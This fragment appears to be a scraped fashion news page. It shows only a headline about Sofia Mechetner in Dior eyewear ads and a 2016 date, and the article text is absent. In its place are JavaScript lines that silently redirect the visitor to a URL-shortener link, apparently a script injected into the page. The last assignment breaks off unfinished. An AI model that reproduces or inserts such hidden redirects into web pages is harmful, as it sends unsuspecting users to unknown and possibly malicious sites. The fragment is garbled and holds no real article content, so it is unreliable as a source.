
Sofia Mechetner Charms in Dior’s New Eyewear Ads
December 20, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =